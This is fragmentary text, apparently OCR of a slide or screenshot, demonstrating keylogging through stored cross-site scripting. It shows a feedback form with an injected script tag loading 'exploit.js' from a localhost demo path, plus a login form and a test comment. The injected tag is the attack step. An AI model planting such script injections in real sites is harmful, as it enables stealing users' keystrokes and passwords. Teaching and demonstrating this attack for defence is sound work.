 KEYLOGGING WITH STORED XSS
Feed Back
Shawar
src="http://localhost/demo/1/exploit/exploit.js"></script>
Submit
Sign in
username
password
Submit
RED
>
Comments
Username: test
Comment: xss test